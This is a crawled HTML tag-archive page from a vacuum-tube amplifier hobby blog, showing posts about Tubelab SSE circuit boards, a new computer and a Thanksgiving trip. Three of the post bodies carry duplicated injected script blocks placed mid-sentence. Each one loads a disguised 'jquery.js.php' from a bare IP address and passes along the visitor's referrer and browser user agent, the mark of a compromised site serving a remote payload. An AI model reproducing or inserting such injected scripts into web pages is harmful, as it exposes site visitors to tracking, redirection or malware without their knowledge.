

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tubelab.com/tag/sse/
body_size: 11543
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>SSE | Tubelab</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://tubelab.com/wordpress/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="http://tubelab.com/wordpress/wp-content/themes/parament/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tubelab &raquo; Feed" href="http://tubelab.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tubelab &raquo; Comments Feed" href="http://tubelab.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tubelab &raquo; SSE Tag Feed" href="http://tubelab.com/tag/sse/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tubelab.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wspsc-style-css'  href='http://tubelab.com/wordpress/wp-content/plugins/wordpress-simple-paypal-shopping-cart/wp_shopping_cart_style.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='parament-css'  href='http://tubelab.com/wordpress/wp-content/themes/parament/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://tubelab.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tubelab.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tubelab.com/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />

<!-- WP Simple Shopping Cart plugin v4.4.4 - https://www.tipsandtricks-hq.com/wordpress-simple-paypal-shopping-cart-plugin-768/ -->

	<script type="text/javascript">
	<!--
	//
	function ReadForm (obj1, tst) 
	{ 
	    // Read the user form
	    var i,j,pos;
	    val_total="";val_combo="";		
	
	    for (i=0; i<obj1.length; i++) 
	    {     
	        // run entire form
	        obj = obj1.elements[i];           // a form element
	
	        if (obj.type == "select-one") 
	        {   // just selects
	            if (obj.name == "quantity" ||
	                obj.name == "amount") continue;
		        pos = obj.selectedIndex;        // which option selected
		        val = obj.options[pos].value;   // selected value
		        val_combo = val_combo + " (" + val + ")";
	        }
	    }
		// Now summarize everything we have processed above
		val_total = obj1.product_tmp.value + val_combo;
		obj1.wspsc_product.value = val_total;
	}
	//-->
	</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #4c2d00; }
</style>
</head>

<body class="archive tag tag-sse tag-93 custom-background">

<div id="page-wrap" class="contain">
	<header id="branding" role="banner">
		<h1 id="site-title"><a href="http://tubelab.com">Tubelab</a></h1>
					<h2 id="site-description">Dedicated to advancing the state of the art in affordable high end audio.</h2>		
			</header><!-- #branding -->

	<nav id="menu" role="navigation"><div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-300 page_item_has_children"><a href="http://tubelab.com/designs/">Designs</a>
<ul class='children'>
	<li class="page_item page-item-627 page_item_has_children"><a href="http://tubelab.com/designs/tubelab-spp/">Tubelab SPP</a>
	<ul class='children'>
		<li class="page_item page-item-706 page_item_has_children"><a href="http://tubelab.com/designs/tubelab-spp/manual/">Assembly Manual</a>
		<ul class='children'>
			<li class="page_item page-item-719"><a href="http://tubelab.com/designs/tubelab-spp/manual/getting-started/">Getting Started</a></li>
			<li class="page_item page-item-725"><a href="http://tubelab.com/designs/tubelab-spp/manual/resistors/">Resistors</a></li>
			<li class="page_item page-item-730"><a href="http://tubelab.com/designs/tubelab-spp/manual/sockets/">Tube Sockets</a></li>
			<li class="page_item page-item-732"><a href="http://tubelab.com/designs/tubelab-spp/manual/connectors/">Connectors</a></li>
			<li class="page_item page-item-737"><a href="http://tubelab.com/designs/tubelab-spp/manual/capacitors/">Capacitors</a></li>
			<li class="page_item page-item-739"><a href="http://tubelab.com/designs/tubelab-spp/manual/semiconductors/">Semiconductors</a></li>
		</ul>
</li>
		<li class="page_item page-item-710"><a href="http://tubelab.com/designs/tubelab-spp/schematic/">Schematic</a></li>
		<li class="page_item page-item-712"><a href="http://tubelab.com/designs/tubelab-spp/parts-list/">Parts List</a></li>
		<li class="page_item page-item-716"><a href="http://tubelab.com/designs/tubelab-spp/applications/">Tubes and Applications</a></li>
	</ul>
</li>
	<li class="page_item page-item-320 page_item_has_children"><a href="http://tubelab.com/designs/tubelab-sse/">Tubelab SSE</a>
	<ul class='children'>
		<li class="page_item page-item-191 page_item_has_children"><a href="http://tubelab.com/designs/tubelab-sse/manual/">Assembly Manual</a>
		<ul class='children'>
			<li class="page_item page-item-399"><a href="http://tubelab.com/designs/tubelab-sse/manual/getting-started/">Getting Started</a></li>
			<li class="page_item page-item-424"><a href="http://tubelab.com/designs/tubelab-sse/manual/resistors/">Resistors</a></li>
			<li class="page_item page-item-431"><a href="http://tubelab.com/designs/tubelab-sse/manual/sockets/">Tube Sockets</a></li>
			<li class="page_item page-item-440"><a href="http://tubelab.com/designs/tubelab-sse/manual/capacitors/">Capacitors</a></li>
			<li class="page_item page-item-451"><a href="http://tubelab.com/designs/tubelab-sse/manual/semiconductors/">Semiconductors</a></li>
			<li class="page_item page-item-455"><a href="http://tubelab.com/designs/tubelab-sse/manual/connectors/">Connectors</a></li>
			<li class="page_item page-item-459"><a href="http://tubelab.com/designs/tubelab-sse/manual/wiring-diagrams/">Wiring Diagrams</a></li>
			<li class="page_item page-item-464"><a href="http://tubelab.com/designs/tubelab-sse/manual/checkout/">Checkout</a></li>
			<li class="page_item page-item-472"><a href="http://tubelab.com/designs/tubelab-sse/manual/enclosures/">Enclosures</a></li>
		</ul>
</li>
		<li class="page_item page-item-190"><a href="http://tubelab.com/designs/tubelab-sse/schematic/">Schematic</a></li>
		<li class="page_item page-item-402"><a href="http://tubelab.com/designs/tubelab-sse/parts-list/">Parts List</a></li>
		<li class="page_item page-item-467"><a href="http://tubelab.com/designs/tubelab-sse/applications/">Tubes and Applications</a></li>
		<li class="page_item page-item-352"><a href="http://tubelab.com/designs/tubelab-sse/design/">Design</a></li>
		<li class="page_item page-item-354"><a href="http://tubelab.com/designs/tubelab-sse/simulations/">Simulations</a></li>
	</ul>
</li>
	<li class="page_item page-item-502 page_item_has_children"><a href="http://tubelab.com/designs/tubelab-se/">Tubelab SE</a>
	<ul class='children'>
		<li class="page_item page-item-656 page_item_has_children"><a href="http://tubelab.com/designs/tubelab-se/manual/">Assembly Manual</a>
		<ul class='children'>
			<li class="page_item page-item-679"><a href="http://tubelab.com/designs/tubelab-se/manual/getting-started/">Getting Started</a></li>
			<li class="page_item page-item-681"><a href="http://tubelab.com/designs/tubelab-se/manual/resistors/">Resistors</a></li>
			<li class="page_item page-item-684"><a href="http://tubelab.com/designs/tubelab-se/manual/sockets/">Tube Sockets</a></li>
			<li class="page_item page-item-687"><a href="http://tubelab.com/designs/tubelab-se/manual/semiconductors/">Semiconductors</a></li>
			<li class="page_item page-item-689"><a href="http://tubelab.com/designs/tubelab-se/manual/capacitors/">Capacitors</a></li>
			<li class="page_item page-item-693"><a href="http://tubelab.com/designs/tubelab-se/manual/final-assembly/">Final Assembly</a></li>
			<li class="page_item page-item-695"><a href="http://tubelab.com/designs/tubelab-se/manual/checkout/">Checkout</a></li>
			<li class="page_item page-item-698"><a href="http://tubelab.com/designs/tubelab-se/manual/bias/">Setting the Bias</a></li>
			<li class="page_item page-item-702"><a href="http://tubelab.com/designs/tubelab-se/manual/enclosures/">Enclosures</a></li>
		</ul>
</li>
		<li class="page_item page-item-663"><a href="http://tubelab.com/designs/tubelab-se/schematic/">Schematic</a></li>
		<li class="page_item page-item-667"><a href="http://tubelab.com/designs/tubelab-se/parts-list/">Parts List</a></li>
		<li class="page_item page-item-672"><a href="http://tubelab.com/designs/tubelab-se/applications/">Tubes and Applications</a></li>
		<li class="page_item page-item-676"><a href="http://tubelab.com/designs/tubelab-se/theory/">Theory of Operation</a></li>
	</ul>
</li>
	<li class="page_item page-item-641"><a href="http://tubelab.com/designs/minitron/">MiniTron</a></li>
	<li class="page_item page-item-643"><a href="http://tubelab.com/designs/845-se/">845 SE</a></li>
	<li class="page_item page-item-646"><a href="http://tubelab.com/designs/300-beast/">300 Beast</a></li>
	<li class="page_item page-item-648"><a href="http://tubelab.com/designs/turbo-champ/">Turbo Champ</a></li>
	<li class="page_item page-item-650"><a href="http://tubelab.com/designs/headphone-amp/">Headphone Amp</a></li>
</ul>
</li>
<li class="page_item page-item-303 page_item_has_children"><a href="http://tubelab.com/prototypes/">Prototypes</a>
<ul class='children'>
	<li class="page_item page-item-529"><a href="http://tubelab.com/prototypes/cathode-follower/">Cathode Follower</a></li>
	<li class="page_item page-item-532"><a href="http://tubelab.com/prototypes/super-tube-se/">Super Tube SE</a></li>
	<li class="page_item page-item-534"><a href="http://tubelab.com/prototypes/o2/">The O2 Amp</a></li>
	<li class="page_item page-item-526"><a href="http://tubelab.com/prototypes/simple-45/">Simple 45</a></li>
	<li class="page_item page-item-538"><a href="http://tubelab.com/prototypes/833-se/">833 SE</a></li>
</ul>
</li>
<li class="page_item page-item-306 page_item_has_children"><a href="http://tubelab.com/construction/">Construction</a>
<ul class='children'>
	<li class="page_item page-item-860"><a href="http://tubelab.com/construction/industrial/">Industrial Strength Amp</a></li>
	<li class="page_item page-item-863"><a href="http://tubelab.com/construction/lexan/">Clear Lexan Amp</a></li>
	<li class="page_item page-item-610"><a href="http://tubelab.com/construction/tubelab-sse-test-amp/">Tubelab SSE Test Amp</a></li>
	<li class="page_item page-item-653"><a href="http://tubelab.com/construction/customer-builds/">Customer Builds</a></li>
</ul>
</li>
<li class="page_item page-item-551 page_item_has_children"><a href="http://tubelab.com/articles/">Articles</a>
<ul class='children'>
	<li class="page_item page-item-506 page_item_has_children"><a href="http://tubelab.com/articles/ideas/">Ideas</a>
	<ul class='children'>
		<li class="page_item page-item-575"><a href="http://tubelab.com/articles/ideas/solid-state-opt/">Solid State OPT</a></li>
		<li class="page_item page-item-577"><a href="http://tubelab.com/articles/ideas/totem-pole-output/">Totem Pole Output</a></li>
		<li class="page_item page-item-579"><a href="http://tubelab.com/articles/ideas/super-tubes/">Super Tubes</a></li>
		<li class="page_item page-item-581"><a href="http://tubelab.com/articles/ideas/single-ended-output-stages/">Single Ended Output Stages</a></li>
	</ul>
</li>
	<li class="page_item page-item-508 page_item_has_children"><a href="http://tubelab.com/articles/circuits/">Proven Circuits</a>
	<ul class='children'>
		<li class="page_item page-item-562"><a href="http://tubelab.com/articles/circuits/ccs-circuits/">CCS Circuits</a></li>
		<li class="page_item page-item-564"><a href="http://tubelab.com/articles/circuits/active-loaded-se-output-stages/">Active Loaded SE Output Stages</a></li>
		<li class="page_item page-item-515 page_item_has_children"><a href="http://tubelab.com/articles/circuits/power-drive/">Power Drive</a>
		<ul class='children'>
			<li class="page_item page-item-517"><a href="http://tubelab.com/articles/circuits/power-drive/cookbook/">Cookbook</a></li>
		</ul>
</li>
		<li class="page_item page-item-230"><a href="http://tubelab.com/articles/circuits/845se-driver/">845 SE Driver Board</a></li>
		<li class="page_item page-item-566"><a href="http://tubelab.com/articles/circuits/845-power-supply-board/">845 Power Supply Board</a></li>
		<li class="page_item page-item-228"><a href="http://tubelab.com/articles/circuits/tubelab-spud-se/">Spud SE Board</a></li>
		<li class="page_item page-item-226"><a href="http://tubelab.com/articles/circuits/universal-pp-driver/">Universal PP Driver Board</a></li>
		<li class="page_item page-item-225"><a href="http://tubelab.com/articles/circuits/octal-driver/">Octal Driver Board</a></li>
	</ul>
</li>
	<li class="page_item page-item-593 page_item_has_children"><a href="http://tubelab.com/articles/tube-testing/">Tube Testing</a>
	<ul class='children'>
		<li class="page_item page-item-595"><a href="http://tubelab.com/articles/tube-testing/6lw6-sweep-tube/">6LW6 Sweep Tube</a></li>
		<li class="page_item page-item-597"><a href="http://tubelab.com/articles/tube-testing/6cd6-sweep-tube/">6CD6 Sweep Tube</a></li>
		<li class="page_item page-item-599"><a href="http://tubelab.com/articles/tube-testing/6av5-sweep-tube/">6AV5 Sweep Tube</a></li>
	</ul>
</li>
	<li class="page_item page-item-602 page_item_has_children"><a href="http://tubelab.com/articles/component-testing/">Component Testing</a>
	<ul class='children'>
		<li class="page_item page-item-604"><a href="http://tubelab.com/articles/component-testing/budget-output-transformers/">Budget Output Transformers</a></li>
		<li class="page_item page-item-606"><a href="http://tubelab.com/articles/component-testing/output-transformers/">Output Transformers</a></li>
	</ul>
</li>
	<li class="page_item page-item-591"><a href="http://tubelab.com/articles/amplifier-testing/">Amplifier Testing</a></li>
	<li class="page_item page-item-586"><a href="http://tubelab.com/articles/tubelab-prototyping-system/">Tubelab Prototyping System</a></li>
	<li class="page_item page-item-589"><a href="http://tubelab.com/articles/tubelab-power-supplies/">Tubelab Power Supplies</a></li>
	<li class="page_item page-item-584"><a href="http://tubelab.com/articles/output-transformers-explained/">Output Transformers Explained</a></li>
	<li class="page_item page-item-617 page_item_has_children"><a href="http://tubelab.com/articles/totally-tubular/">Totally Tubular</a>
	<ul class='children'>
		<li class="page_item page-item-619"><a href="http://tubelab.com/articles/totally-tubular/the-first-page/">The First Page</a></li>
		<li class="page_item page-item-622"><a href="http://tubelab.com/articles/totally-tubular/my-systems/">My Systems</a></li>
		<li class="page_item page-item-624"><a href="http://tubelab.com/articles/totally-tubular/listening-tests/">Listening Tests</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-310 page_item_has_children"><a href="http://tubelab.com/pc-boards/">PC Boards</a>
<ul class='children'>
	<li class="page_item page-item-327"><a href="http://tubelab.com/pc-boards/tubelab-spp/">Tubelab SPP Board</a></li>
	<li class="page_item page-item-229"><a href="http://tubelab.com/pc-boards/tubelab-sse/">Tubelab SSE Board</a></li>
	<li class="page_item page-item-231"><a href="http://tubelab.com/pc-boards/tubelab-se/">Tubelab SE Board</a></li>
	<li class="page_item page-item-224"><a href="http://tubelab.com/pc-boards/ordering-legacy/">Ordering</a></li>
</ul>
</li>
<li class="page_item page-item-292 page_item_has_children"><a href="http://tubelab.com/safety/">Safety</a>
<ul class='children'>
	<li class="page_item page-item-221"><a href="http://tubelab.com/safety/electrical-safety/">Electrical Safety</a></li>
	<li class="page_item page-item-223"><a href="http://tubelab.com/safety/amplifier-grounding/">Amplifier Grounding</a></li>
</ul>
</li>
<li class="page_item page-item-283 page_item_has_children"><a href="http://tubelab.com/about-us/">About Us</a>
<ul class='children'>
	<li class="page_item page-item-175"><a href="http://tubelab.com/about-us/what/">What is Tubelab?</a></li>
	<li class="page_item page-item-176"><a href="http://tubelab.com/about-us/who/">Who is Tubelab?</a></li>
	<li class="page_item page-item-212"><a href="http://tubelab.com/about-us/about-this-site/">About this Site</a></li>
	<li class="page_item page-item-177"><a href="http://tubelab.com/about-us/philosophy/">Philosophy</a></li>
	<li class="page_item page-item-178"><a href="http://tubelab.com/about-us/info/">Information and Links</a></li>
	<li class="page_item page-item-213"><a href="http://tubelab.com/about-us/feedback/">Feedback</a></li>
</ul>
</li>
</ul></div>
</nav>
<div id="container" class="contain">

	<div id="main" role="main">
		<header id="introduction" class="contain">
			<hgroup>
			<h1 id="page-title">SSE</h1><h2 id="page-tagline">All posts tagged SSE</h2>			</hgroup>
		</header>

									
<article id="post-215" class="contain post-215 post type-post status-publish format-standard hentry category-amps category-boards tag-sse">

	<div class="title">
					<h2 class="entry-title"><a href="http://tubelab.com/amps/simple-se-update/" rel="bookmark">Tubelab SSE update</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="http://tubelab.com/author/admin/" title="View all posts by George">George</a> on <a href="http://tubelab.com/amps/simple-se-update/">November 19, 2009</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="http://tubelab.com/category/amps/" rel="category tag">Amplifiers</a>, <a href="http://tubelab.com/category/boards/" rel="category tag">Boards</a>.			
						Tagged: <a href="http://tubelab.com/tag/sse/" rel="tag">SSE</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<p>There have been a few questions related to the construction of amps. Many builders request an exact parts list with part numbers and transformer recommendations for the &#8220;standard configurations&#8221; It is impossible to cover all of the possible combinations, <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  but I have added specific transformer and configuration information to the <a href="/designs/tubelab-sse/applications/">Tubes and Applications</a> page. There have been numerous inquiries about a small parts kit for this board. I have decided to offer a kit containing all of the parts to populate the PC board. Most of the parts have been ordered and I should have everything some time in November.</p>
	</div>

	
</article>							
<article id="post-187" class="contain post-187 post type-post status-publish format-standard hentry category-amps category-site tag-powerdrive tag-sse">

	<div class="title">
					<h2 class="entry-title"><a href="http://tubelab.com/amps/new-computer/" rel="bookmark">New computer</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="http://tubelab.com/author/admin/" title="View all posts by George">George</a> on <a href="http://tubelab.com/amps/new-computer/">January 22, 2007</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="http://tubelab.com/category/amps/" rel="category tag">Amplifiers</a>, <a href="http://tubelab.com/category/site/" rel="category tag">Site</a>.			
						Tagged: <a href="http://tubelab.com/tag/powerdrive/" rel="tag">PowerDrive</a>, <a href="http://tubelab.com/tag/sse/" rel="tag">SSE</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<p>My new computer is finally operational, <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  and most of my applications and data have been migrated. Microsoft has decided not to offer anymore upgrades to the Front Page software that I have been using to make this web site. They now offer Microsoft Expression Web as the upgrade path. I purchased Expression Web and loaded on my computer. I tried to use it on my web site. It doesn't work with my site. Expression does not support the navigation structure built by Front Page,   and tells me that my Web site was not built to current web standards. I bought a couple of books, and decided that this is not going to be easy. I am still using Front Page for now.</p>
<p>I have been on the road for almost every weekend so far this year. Most of this web update was written from the passenger seat of a car on my laptop. Some pages are still incomplete, but I decided to post what I have since it has been a while since the last update. Most of the SSE manual is complete, except for the wiring diagrams, parts list with vendor part numbers since I don't have internet access in my car, and the assembly pictures of my latest amps, since I haven't been home to take the pictures. I built (and documented) the Industrial amp shown above in December, and haven't had time to listen to it since then. I haven't touched a soldering iron yet this year either.</p>
<p>I have not yet figured out how to set up an internet shopping cart on my web page. It must be set up interactively on the server, and again, I have not been home to figure it out. I plan to begin listing the PC boards on Ebay as soon as the parts lists and wiring diagrams are complete. If my current work schedule does not change, this should be in a couple of weeks. My Ebay ID is Tubelab*com. There is nothing posted there currently.</p>
<p>I have fallen far behind in answering email. I thought that I could catch up over the holidays, but my planned two week vacation turned into 6 days off from work. I spent one to two hours per day answering email. During this time I received more email that I answered. I still have several hundred emails in my in box, and 5 or 10 come in each day. I have come to the realization that I may never catch up. All email from purchasers of my boards has been answered promptly. Much of the other email concerns PowerDrive. The PowerDrive cookbook page is not finished yet, but I have posted the first part. More email concerns the availability of the PC boards. They will be available shortly, and the ordering info will be posted here. Email that requires considerable time, like those asking me to design a special circuit, or modify or test an amplifier that I have never seen often does not get answered. I simply don't have the time to design one off circuits until I get caught up.</p>
<p>Many questions (e-mail and diyAudio forum) relate to the PC boards. I get questions that ask about the "SE board". I have no way of knowing which board you are referring to, since there are now two different SE boards. I have also received questions asking how to wire a DHT into the SSE board and vice versa. This is not really practical. Each board was designed and optimized for the type of tubes listed in the assembly manual. I simply do not currently have the time to assist with a custom design or application for these designs.</p>
<p>The most popular questions are," Where can I get a board" and "When can I get a board". I plan to offer the boards directly from an online ordering page on this web site. I have that option on my current hosting plan. I may also offer them from an Ebay store. I will do this as soon as the assembly manual is finished. Most of the manual is finished (all of the fun amp building stuff). I need to finish processing about 200 pictures and organizing all of the text. I have about 3 weeks worth of work at my present rate, but I can not predict the demands of my full time job, which have been considerable, and require 8 to 10 hours of sitting in front of a computer per day.</p>
<p>The progress will be posted here on this page, and ordering information will be posted here as well.</p>
	</div>

	
</article>							
<article id="post-188" class="contain post-188 post type-post status-publish format-standard hentry category-amps category-personal tag-sse">

	<div class="title">
					<h2 class="entry-title"><a href="http://tubelab.com/amps/thanksgiving/" rel="bookmark">Thanksgiving</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="http://tubelab.com/author/admin/" title="View all posts by George">George</a> on <a href="http://tubelab.com/amps/thanksgiving/">November 28, 2006</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="http://tubelab.com/category/amps/" rel="category tag">Amplifiers</a>, <a href="http://tubelab.com/category/personal/" rel="category tag">Personal</a>.			
						Tagged: <a href="http://tubelab.com/tag/sse/" rel="tag">SSE</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<p>It has been over 1 month since I ordered my new PC. It is still in pieces, <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  occupying my workbench. I returned the defective memory, but have not received the replacements. Two of the three shiny new PC boards shown above are impatiently awaiting assembly into amplifiers, but I have no bench space. The middle board already has a happy home in a new amplifier. I have not been here much anyway.</p>
<p>Last Thursday was the Thanksgiving holiday here in the USA. Traditionally it is spent with family. I drove to Tampa to celebrate Thanksgiving with my mom and brothers. The Friday after Thanksgiving has evolved into a major shopping event with half of America going to the shopping malls. This is a tradition that I do not choose to support, so I dropped Sherri and friends off at a mall near Orlando. A friend and I went to Daytona for the Turkey Rod Run. A 5 day celebration of all things automotive, where I spent 5 hours before going back to Orlando to pick up Sherri, and return to Ft Lauderdale. A page full of pictures has been added to the automotive pages.</p>
<p>Saturday and Sunday was spent working on the SSE assembly manual, and updating this web site. I have added more of the assembly manual, with more to come after it has been proof read by a few others.</p>
<p>Monday I returned to work, and was rewarded with another "must be done before years end" project. This means more days like today, 11 hours in front of a computer.</p>
	</div>

	
</article>							
<article id="post-386" class="contain post-386 post type-post status-publish format-standard hentry category-amps tag-sse">

	<div class="title">
					<h2 class="entry-title"><a href="http://tubelab.com/amps/tubelab-sse-schematic/" rel="bookmark">Tubelab SSE Schematic</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="http://tubelab.com/author/admin/" title="View all posts by George">George</a> on <a href="http://tubelab.com/amps/tubelab-sse-schematic/">November 11, 2006</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="http://tubelab.com/category/amps/" rel="category tag">Amplifiers</a>.			
						Tagged: <a href="http://tubelab.com/tag/sse/" rel="tag">SSE</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<p>I have added the <a href="/designs/tubelab-sse/schematic/">schematic</a> for the entire Tubelab SSE amp.</p>
	</div>

	
</article>							
<article id="post-360" class="contain post-360 post type-post status-publish format-standard hentry category-amps tag-sse">

	<div class="title">
					<h2 class="entry-title"><a href="http://tubelab.com/amps/simple-se-manual/" rel="bookmark">Tubelab SSE Manual</a></h2>				<div class="entry-byline">
